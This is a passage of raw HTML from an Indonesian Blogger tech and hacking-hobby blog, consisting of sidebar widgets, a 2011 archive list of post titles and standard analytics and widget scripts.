<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/download-screensaver-cewek-seksi.html'>Download Screensaver Cewek Seksi Bersihin Layar Mo...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/10-fakta-kebiasaan-berinternet-orang.html'>10 Fakta Kebiasaan Berinternet Orang Indonesia</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/rusia-ciptakan-balistik-antar-benua.html'>Rusia Ciptakan Balistik Antar Benua Untuk Tembus P...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/google-teknologi-iran-tak-sepenuhnya.html'>Google: Teknologi Iran Tak Sepenuhnya Kita Pahami</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/perbedaan-bahasa-inggris-british-dengan.html'>Perbedaan Bahasa Inggris British dengan American</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/ceritaku-tentang-telkom-speedy.html'>Perkembangan Internet Indonesia - Resolusi Juara 2012</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/ternyata-ciri-ciri-hacker-dapat-dilihat.html'>Ternyata Ciri -Ciri Hacker Dapat Dilihat Dari Fisi...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/ternyata-di-negara-maju-seperti.html'>Ternyata di Negara Maju Seperti Singapura Masih Ad...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/10-alasan-kenapa-minuman-alkohol-harus.html'>10 Alasan Kenapa Minuman Alkohol Harus Dijauhi</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html'>Cara Buat Email Pake Domain hackermail.com</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html'>Kumpulan Script Code Untuk Isengi Teman-teman Anda</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-membuat-tepi-gambar-bershadow.html'>Cara Membuat Tepi Gambar Bershadow Dengan CSS 3</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/beginilah-cara-mengetahui-jenis-kelamin.html'>Beginilah Cara Mengetahui Jenis Kelamin Komputermu</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/free-game-angry-birds-portable-full.html'>Free Download Game Angry Birds Portable Full Versi...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/menghilangkan-garis-bawah-link.html'>Cara Menghilangkan Garis Bawah Pada Link</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/dilirik-benfica-andik-masih.html'>Dilirik Benfica, Andik Masih Menanggapinya dengan ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-cepat-membersihkan-atau.html'>Cara Cepat Membersihkan Atau Mempercepat RAM Kompu...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/game-tersulit-yang-pernah-saya-mainkan.html'>Game Tersulit yang Pernah Saya Mainkan, Berani Coba?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5W7rZgbfooEZylR_YR7em0bv3JpA:1769033081450';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/4287226684219312407/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 